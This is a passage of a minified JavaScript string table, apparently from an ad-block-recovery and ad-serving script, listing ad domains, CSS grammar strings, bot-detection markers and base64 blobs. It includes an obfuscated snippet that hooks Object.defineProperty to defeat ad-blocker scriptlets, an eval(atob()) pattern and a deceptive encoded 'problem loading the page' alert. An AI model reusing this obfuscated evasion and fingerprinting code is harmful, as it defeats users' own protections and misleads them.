)","timestamp","adUnitPath","Performance.network","lvmax","/dbm/ad","dotomi.com","shouldNegotiateAds","context","defineOutOfPageSlot","doubleverify.com","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294",'"<", ">", "=" or ")"',"svh","turn","getLocationFromList","bidswitch.net","3rd-party xhr error","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<'border-top-width'>","params","translateY( <length-percentage> )","auto|none|<dashed-ident>|<scroll()>|<view()>","right","comma-token","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","nextState","idSubstrings","https://tlx.3lift.com/header/auction","getEntriesByType","cooktoria.com","r2b2.cz","agkn.com","_version","charAt","thatgossip.com","https://cdn.privacy-mgmt.com","none|all","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","noopener","cootlogix.com","NodeList","encodeUrl","enums",", scrollY: ","_file","abs","string-token","<angle-percentage>","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","auto|none|scrollbar|-ms-autohiding-scrollbar","cefsharp","intentiq.com","http:","ab43d8d5","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","blockIVT","andbeyond.media","() => version","denied","marker-mid","HTMLLinkElement_as","string-try-catch","positions","firefox_etp_enabled","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Boolean","buzzfeed.com","getRandomValues","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","lvw","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","ids","idx","encodeURI","beforeunload","botd timeout","Value","[<url> [format( <string># )]?|local( <family-name> )]#","as-check-script-blocked",":after","cache_is_blocking_ads","once","(-token","atrule","sent","v7.5.117","ellipse( [<shape-radius>{2}]? [at <position>]? )","<'border-bottom-left-radius'>","[<length>|<number>]{1,4}","whitespace-token","start","<'border-top-left-radius'>","normal|[<number> <integer>?]","teads.tv","<'border-top-style'>","bydata.com","consume","yandex.com","navigator.plugins.length is undefined","brave","matches",", y: ","3rd-party xhr abort","edgios","Please enter the password","Brian Paul","originalUrl","[AdShield API] cmd execution error:","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","qrscanner.net","callback","s2s.t13.io","<'margin-bottom'>","recovery_adm_gpt_request","collapse|separate","setInterval","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","addIframeVisibilityCheckHandler","a2Zwdg==","errorTrace","MAIN","[restore-rejections] restoreDeferredRejections__nonadblock","original","pbjsList","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Blocked interstial slot define:","insertRule","charCode","0|1","!(function(){","Not a Declaration node","gecko","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Function","quantumdex.io","external","[<box>|border|padding|content|text]#","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","[auto? [none|<length>]]{1,2}","<repeat-style>#","consumeUntilSemicolonIncluded","adm","hbwrapper.com","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","normal|bold|<number [1,1000]>","AtKeyword","break","lookupTypeNonSC","captureEvents","[full-width|proportional-width]","consumeUntilLeftCurlyBracket","354HZuySu","HTMLLinkElement","explicit","addProperty_","auth","padding-top","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","hadron.ad.gt","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","eWJmcQ==","from","[data-ad-client]","<font-weight-absolute>{1,2}","content-box|padding-box|border-box","<'border-width'>||<'border-style'>||<color>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"selenium-evaluate","welt.de","XMLHttpRequest_responseText","shouldApplyGdpr","lijit.com","invalid protect-id length: ","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","repeat","[<image>|<string>] [<resolution>||type( <string> )]","clean","_isTcfNeeded","before doesn't belong to list","Google","enjgioijew","'))","isBalanceEdge","permission","alert","hooked_page","gacraft.jp","Document_getElementById","brandmetrics.com","Identifier is expected but function found","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","auto|<length-percentage>","https://07c225f3.online","<'align-content'> <'justify-content'>?","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","forEachRight","#as_domain","about:","ing","append","hostname","<length>||<color>","adshieldAvgRTT","visible","solid|double|dotted|dashed|wavy","visualViewport","textAd","getAttributeNames","<integer>&&<symbol>","HTMLMediaElement_src","img_","AttributeSelector","<bg-position>#","defer","casalemedia.com","bmxvYw==","HTMLStyleElement","left|right|none|inline-start|inline-end","naver","BotDetector.detect can't be called before BotDetector.collect","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","getEvents","imasdk.googleapis.com","startColumn","genieesspv.jp","https://img-load.com","text/css","width not set properly","random","validate","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","isParentsDisplayNone","ad\\.doubleclick\\.net|static\\.dable\\.io",")-token","auto|<position>","scroll( [<axis>||<scroller>]? )","auto|balance","tunebat.com","getReader","none|[first||[force-end|allow-end]||last]","https://hb.minutemedia-prebid.com/hb-mm-multi","EventTarget_removeEventListener","eachMapping","read-only|read-write|write-only","eat","cdn.adapex.io","enter","event","<single-animation-timeline>#","urlParse","fraudSensorParams","topics.authorizedvault.com","__selenium_unwrapped","defaultPrevented","Document_referrer","https://prebid.trustedstack.com/rtb/trustedstack","loader","jkl","el.quizlet.com","consents","hadronid.net","sandbox","/\\r\\n/g","Negotiate sync vital failed: ","collect","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cqi","priority","signalStatus","pipeThrough","<number-one-or-greater>","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","https://s.html-load.com","http://127.0.0.1","normal|allow-discrete","Document_getElementsByTagName","number","getName","invalid url (anchor href set): ","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","throw new Error();","aWQ=","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","HTMLElement_style","rawMessage","__sa_","script_version","function-token","[normal|small-caps]","butt|round|square","none|<custom-ident>+","GET","adapi.inlcorp.com","Combinator","DeclarationList","webGL","userLanguage","<-ms-filter-function>+","units","lngtdv.com","slice","onmozfullscreenchange","consumeUntilLeftCurlyBracketOrSemicolon","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","dppx","clientWidth","https://","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","childElementCount","/container.html","_sourceRoot",'iframe[name="',"seedtag.com","groups","fuse","; SameSite=None","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","click","fo2nsdf","Event_stopImmediatePropagation","Operator","postMessage","filter","[AdBlockDetector] page unloaded while checking request block. ","baseUrl","cmp.osano.com","as_","<forgiving-selector-list>","XMLHttpRequest_statusText","__gads=ID=","onetrust.com","[[<integer>|infinite]{2}]#|auto","/ivt/detect","Matching for a tree with var() is not supported","ad.as.amanad.adtdp.com","x-frame-width","matchProperty","Identifier or asterisk is expected","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","true|false","base[href]","isInAdIframe","banner-","<string>","ads-twitter.com","urlFilter","toISOString","Zm1qeA==","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","idSubstring","prompt","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<'grid-row-gap'> <'grid-column-gap'>?","cqmin","argument name is invalid","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Mesa OffScreen","normal|[fill||stroke||markers]","auto|never|always","opt/","replaceSync","?as-revalidator=","atob","svb","row|row-reverse|column|column-reverse","pluginsArray","Field `","ad-placeholder","bliink.io","get ","supports","matchDeclaration","fxios/","value","kueezrtb.com","Document_querySelector","parseString","XMLHttpRequest_responseURL","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","MediaQuery","ats.rlcdn.com","performance","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","Plus sign","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","() { [native code] }","api","HTMLTableCellElement","html","getSlotElementId","isGecko","negotiate_fail","Exception occurred in hooked function ","[<integer [0,∞]> <absolute-color-base>]#","endsWith","calledSelenium","<'margin-left'>{1,2}","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","` is missed","none|[x|y|block|inline|both] [mandatory|proximity]?","insertList","in2w_key","ops","<blend-mode>#","padStart","margin-left","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","[above|below|right|left]? <length>? <image>?","i|s","prev","eval","frames","setTargetingForGPTAsync","&domain=","contentsfeed.com","\n  --------","syntaxStack","pw-","redirect.frontend.weborama.fr",".setPAAPIConfigForGPT","domain switch: no src attribute","adhesion","bnh6bg==","min( <calc-sum># )","ay.delivery","flatMap","viously.com","<masking-mode>#","lvi","matchType","auto|<length>","20030107","POST","<media-in-parens> [or <media-in-parens>]+","df-srv.de","reserved1Output","workers.dev","<'margin-block-end'>","option sameSite is invalid","abgroup","PerformanceEntry","blocked","HTMLAnchorElement_origin","safeframe.googlesyndication.com","_ads","condition","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","scale3d( [<number>|<percentage>]#{3} )","window.external.toString is not a function","as_location","Unknown at-rule descriptor",".constructor","integrity","eatIdent","<html","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","fminer","urlGenerate","ContentWindow not found","reference","/getconfig/sodar","no-cache","script","<'margin-left'>","equals","[jis78|jis83|jis90|jis04|simplified|traditional]","__as_new_xhr_data","exec","JSON","ads.linkedin.com","is_brave","que","[diagonal-fractions|stacked-fractions]","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","bad-string-token","focus","; Partitioned","adlib","nullable","Match","center|start|end|self-start|self-end|flex-start|flex-end","Symbol","https://example.com/","googletag","HEAD","northantstelegraph.co.uk","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","IntersectionObserverEntry","decodeId","<media-in-parens> [and <media-in-parens>]+","http://localhost","gigacalculator.com","contain|none|auto","addModule","abc","code","boolean-expr","Node_textContent","plainchicken.com","Element_outerHTML","ybar","stylesheet","Number sign is expected","Percent sign is expected","google_ads","en-us","cssText","atrules","Failed to get key from: ","cancelIdleCallback","as_handler_set","[<compound-selector>? <pseudo-compound-selector>*]!","px-cloud.net","keepalive","import","[<declaration>? ';']* <declaration>?","<noscript>","safari","opr","__gpp","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","PTZhMEc+UE9vMzdudj94JjFgXTJ0","isAdBlockerDetected","HTMLAnchorElement_target","Selector",'[name^="google_ads_iframe"]',"normal|italic|oblique <angle>{0,2}","<line-width>{1,4}","<media-query>#",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"translate( <length-percentage> , <length-percentage>? )","ReadableStream","!self","acos( <calc-sum> )","History_replaceState","lookupOffset","atmedia.hu","https://cmp.petbook.de","normal|<length-percentage>","PerformanceResourceTiming_encodedBodySize","Rule","postmedia.solutions.cdn.optable.co","recovery_adm_click_ar","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","conative.network","', '*')<\/script>","https://content-loader.com","Element_setAttributeNS","__fxdriver_evaluate","none|<image>|<mask-source>","getProperty","360yield.com","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","optable.co","[-token","OWptYW53eXF4MHM1NHp1dG82aA==","always|auto|avoid","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","ot-","*[id]","Terminate - bot detected",'meta[name="',"onlyForAsTest","Document_cookie","northernirelandworld.com","valueOf","usedJSHeapSize","debug","flip-block||flip-inline||flip-start","<bg-clip>#","<number-percentage>{1,4}&&fill?","matcher","phantomjs","rotate( [<angle>|<zero>] )","<'inset-inline-end'>","location","no-limit|<integer>","googletagservices.com","[<age>? <gender> <integer>?]","<box>|border|text","bottom","localStorage","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","'. Set options.decodeValues to false to disable this feature.","ownerNode","orbidder.otto.de","initInventoryFrame","https://fb.content-loader.com","lep.co.uk","<visual-box>||<length [0,∞]>","<integer>|auto","setAttribute","player","_as_injected_functions","skewX( [<angle>|<zero>] )",'Delim "',"addMapping","arrayBuffer","CDO","auto|balance|stable|pretty","MediaSettingsRange","stats.wp.com","closed","inventoryId","3rd-party xhr unexpected response","iframe error event","<ident-token> : <declaration-value>? ['!' important]?","<'margin'>","https://googleads.g.doubleclick.net/pagead/ads","Element_className","<percentage>|<length>","[Bot] bot detected, botKind=","hypot( <calc-sum># )","7d518f02","Error","Unexpected syntax '","visible|auto|hidden","reportToSentry","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","__isProxy","navigator.mimeTypes is undefined","serverbid.com","auto|none|enabled|disabled","MSG_ACK","AtrulePrelude","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","<'position-try-order'>? <'position-try-fallbacks'>","MessageEvent","isInRootIframe","normal|[<string> <number>]#","consentmanager.net","adtelligent.com","cssWideKeywordsSyntax","setSourceContent","decorator","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","document.getElementById","addConnectionHandler","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","scheme","smsonline.cloud","d15kdpgjg3unno.cloudfront.net","Terminate - not allowed running in iframe","XMLHttpRequest_responseType","kargo-","start|end|left|right|center|justify|match-parent","elapsed_time_ms","springserve.com","HTMLMetaElement_content","anymind360.com","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","transform","iframe negotiate: onLoad, elapsed: ","w = window.parent.parent;","__as_is_xhr_loading","adSlot","light-dark( <color> , <color> )","mode","getVersion","image-set( <image-set-option># )","dmtkcw==","<ident>","dXl5aw==","Request","adContainer","base","even","HTMLIFrameElement_contentWindow","smilewanted.com","inset?&&<length>{2,4}&&<color>?","First-party image load success","Destroying blocked slots : ","__webdriverFunc","selectorsToForceProtect","<paint>","[common-ligatures|no-common-ligatures]","fullscreen","8573741755808484570000","<'border-style'>","<declaration>","<feature-type> '{' <feature-value-declaration-list> '}'","HTMLAnchorElement_pathname","recognizer","/negotiate/v3/xhr?passcode=","none|zoom","reduceRight","cache","get","PerformanceEntry_name","Reflect","<time>#","slot","<url>|none","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","semicolon-token","freestar","none|circle|disc|square","Element_hasAttribute"," pending cmds","shouldRecover","HTMLTableSectionElement","this.href='https://paid.outbrain.com/network/redir","privacy-center.org","naturalHeight","targeting","<'inline-size'>","<header","luminance|alpha","expression","adshield","<'border-width'>","https://fastlane.rubiconproject.com/a/api/fastlane.json","toLowerCase","attributeFilter","detect","_map","auto|always|avoid|left|right|recto|verso","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","':' <ident-token>|':' <function-token> <any-value> ')'","Window_name","cbidsp","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","requestBids","gw.geoedge.be","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","normal|auto|<position>","allowInterstitial","eval(atob('","Timed out waiting for consent readiness","sameSite","onmessage",'[id^="div-gpt-"]',"reason","../",'[class^="div-gpt-ad"]',"<feature-value-declaration>","window.parent.parent.confiant.services().onASTAdLoad","<percentage>?&&<image>","secure","-src","notificationPermissions signal unexpected behaviour","tag","logs-partners.coupang.com","none|blink","HTML","refinery89.com","Invalid mapping: ","isSafari","e-planning.net","Chrome/","succeedscene.com","<angle-percentage>{1,2}","anonymised.io","cross-fade( <cf-mixing-image> , <cf-final-image>? )","Feature","throw","colon-token","HTMLTemplateElement","` in `","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","https://cmp.techbook.de","ats-","quizlet.com","<'margin-top'>","<'inset-inline'>","text-ads","Terminate - memory limit threshold","travle.earth","PluginArray","flow|flow-root|table|flex|grid|ruby","yandex.ru","dimension-token","adsbygoogle","div {}","invalid protect-id prefix: ","toggle","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","function","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","isElementVisibilityHidden","SIMID:","ancestorOrigins","btoa","CSSPrimitiveValue","Mismatch","check","[<length-percentage>|auto]{1,2}|cover|contain","tokenCount","esp.rtbhouse.com","<'margin-inline-end'>","googlesyndication\\.com","WebGLRenderingContext.getParameter is not a function","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","AddMatchOnce","halifaxcourier.co.uk","document.querySelectorAll","pa-pbjs-frame","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","renderer","low","element-tagName","Unexpected combinator","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","body > a > div > div > div","normal|<feature-tag-value>#","normal|<number>|<length>|<percentage>","MSG_ACK_VISIBLE","3rd-party fetch error: ","reset","microad.jp","logCmpBlockingStatus","scanNumber","document.getElementsByTagName","protectHtml","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","blur( <length> )","HTMLVideoElement_src","sharethrough.com","NmFreWhvcjgwbTM3c2xmdzF2eHA=","last_bfa_at","findAllFragments","HTMLElement_innerText","last_processed_rules_count","getCategoryExclusions","asin( <calc-sum> )","lexer","adnami.io","slotRequested","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","[<filter-function>|<url>]+","block|inline|x|y","/detect/script-block/script-blocked-checker","left","Date.now","Dimension","declarators","Exception occurred in proxy property set ","javascript:","Unexpected err while detecting cosmetic filter: ","duration","read","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<length-percentage>|min-content|max-content|auto","ddg/","tagan.adlightning.com","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","getPrototypeOf","scrollX,Y","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","cs.lkqd.net","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","; SameSite=Lax","responseXML","Failed to load 3rd-party image: ","window.process is","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","mimeTypes","smartyads.com","credentials","configurable","securepubads.g.doubleclick.net","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","/media/vpaid-display/iframe.html","permutive.com","auto|sRGB|linearRGB","auto|bar|block|underscore","start|end|center|baseline|stretch","botKind","is_ads_blocked","prependList","endpoint","send","alt","<symbol>","<'align-items'> <'justify-items'>?","placeholder-slot","dyv1bugovvq1g.cloudfront.net","admaru.net","inventories","/gpt/setup","content_ad","nn_","pb_","textContent","[src*=","catch","none|railed","as_inventory_id","none|<position-area>","<position>","document.createElement","__driver_unwrapped","start|middle|end","Parse error: ","trys","Apple","systemLanguage","opacity( [<number-percentage>] )","ad-stir.com","simpli.fi",", fetch: ","not <media-in-parens>","firstCharOffset","medium","_ignoreInvalidMapping","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","onload","asadcdn.com","_sources","__prehooked","xhr_defer","/cou/iframe","CrOS","test/v1ew/failed","data-empty-src","eventId=","domAutomation","CSSStyleDeclaration","CSSStyleSheet","tagNameFilter","_skipValidation","none|element|auto","circle|ellipse","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","bounceexchange.com","serif|sans-serif|cursive|fantasy|monospace","action","&height=","adChoice","ensureInit","as-click-message-handler-added","samesite","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","[proportional-nums|tabular-nums]","adroll.com","none|element|text","cqw","https://html-load.com","performance_gpt_ad_rendered","sports-illustrated","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb",'meta[name="as-tester-handler-added"]',"rhombusads.com","<'top'>","matrix3d( <number>#{16} )","auto|optimizeSpeed|crispEdges|geometricPrecision","generatedLine","HTMLMediaElement","https://bidder.criteo.com/cdb","scroll-position|contents|<custom-ident>","event_sample_ratio","trim","[block|inline|x|y]#","onmousedown","scroll","getPropertyValue","abs( <calc-sum> )","api.assertcom.de","doctype","skewY( [<angle>|<zero>] )","tokenIndex","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","okNetworkStatusCodes","psts","WhiteSpace","https://static.criteo.net/js/ld/publishertag.prebid.js","protocol","orientation","mediaText","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","string-api","Terminate - keep original acceptable ads","videostep.com","cmVzZXJ2ZWQxT3V0cHV0","resource","MessageEvent_source","is_acceptable_ads_blocked","findLast","start|end|center|stretch","toPrimitive","generic( kai )|generic( fangsong )|generic( nastaliq )","umogames.com","confirm","_as_prehooked_functions","<body","mozInnerScreenX","none|<url>","create","www.whatcar.com","/pcs/activeview?","relative","Hex digit is expected","<length>|auto","http","<simple-selector>#","getConfig","main_richload","exports","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","cdn.confiant-integrations.net","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[<family-name>|<generic-family>]#","getTargeting","originalPositionFor","Window_fetch","auto|isolate","<number>|<angle>","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","apcnf",'" is expected',"bricks-co.com","Module","dpcm","languages","})()","Worker","Range","<compound-selector>#","leader( <leader-type> )","running|paused","handleEvent","regexp-test","normal||[size|inline-size]","keys","children","[row|column]||dense","ayads.co","compareByGeneratedPositionsDeflated","none","repeat|stretch|round","percentage-token","<style-condition>|<style-feature>","autobild.de","as-revalidator","HTMLIFrameElement_src","getSlots","RTCEncodedAudioFrame","__lastWatirPrompt","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ=="," iterations","compact","https://s.teag.ad-shield.io/2/857374/analytics.js","wechat","HTMLCanvasElement.getContext is not a function","removeProperty","border-box|padding-box|content-box","android","lastIndexOf","sources","<'margin-inline-start'>","Script","querySelectorAll","marker-end","appconsent.io","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","chained|none","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","__as_rej","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<color>+|none","-1000px","Invalid URL: ","output","bind","pubads","trident","( <supports-condition> )|<supports-feature>|<general-enclosed>","<url>|<string>","HTMLTableElement","SVGElement","XMLHttpRequest_open","none|left|right|both|inline-start|inline-end","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","bidder","atob-btoa","https://consent.yorkshirepost.co.uk","isAbsolute","hsl|hwb|lch|oklch","pubkey"," used broken syntax definition ","hasFocus","Terminate - not registered in db","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","child|young|old","visible|hidden|clip|scroll|auto","<angle>|<percentage>","static|relative|absolute|sticky|fixed|-webkit-sticky","<namespace-prefix>? [<string>|<url>]","osano-","onParseError","<bg-image>#","cqb","<boolean-expr[","command","normal|text|emoji|unicode","not expected type of fetch Request: ","auto|<color>{2}","advertisement","Load stylesheet results: ","getLocationRange","lookupNonWSType","\n   value: ","Node_baseURI","rex","/favicon.png?","auto|normal|active|inactive|disabled","leaderboard","HTMLAnchorElement_hostname","script-src-elem","scope","counter( <counter-name> , <counter-style>? )","document - find element","<!DOCTYPE html>","fonts.googleapis.com","reserved1Input","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","auto|none|preserve-parent-color","space-between|space-around|space-evenly|stretch","/pagead/gen_204?","auto|never|always|<absolute-size>|<length>","Document","DONE","call","Element_innerHTML","ad-unit","set-cookie","data-src","presage.io","indiatimes.com","mustExcludeStrings","no purpose 1 consent","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","adsafeprotected.com","marker-start","Failed to fetch","directives","content-box|border-box|fill-box|stroke-box|view-box","document.classList.remove not work","drag|no-drag","HTMLImageElement_attributionSrc","[none|<custom-ident>]#","computed","N3k6eDIxOF1VI05DfW5XYU1Te0w=","HTMLFormElement_action","dvmin","<image>|none","socdm.com","nearest-neighbor|bicubic","inherit","; Priority=Medium","cdn.optimizely.com","form","Profile is null or undefined","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","delim-token","window.parent.document.domain;","<'min-inline-size'>","DocumentFragment_querySelector","awesomium","ad.doorigo.co.kr","[<'view-timeline-name'> <'view-timeline-axis'>?]#","border","CDC-token","messageId","_array","ADS_FRAME","consentframework.com","arkadium-aps-tagan.adlightning.com","only","important","amazon-adsystem.com","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","iterations","checkAtruleName","matched","sunderlandecho.com","Negotiate async ads failed: ","Element_setAttribute","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","protectFetchInputSync shouldn't be called with ReadableStream","grayscale( <number-percentage> )","max-age","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","s.amazon-adsystem.com","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","ar-yahoo-v1","opera","CSSStyleDeclaration.set/get/removeProperty","<geometry-box>#","jsHeapSizeLimit","omid-","<complex-selector-list>","appendList","window.Notification is undefined","33across.com","Function name must be `url`","/runner.html","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","neoera-cdn.relevant-digital.com","<calc-value> ['*' <calc-value>|'/' 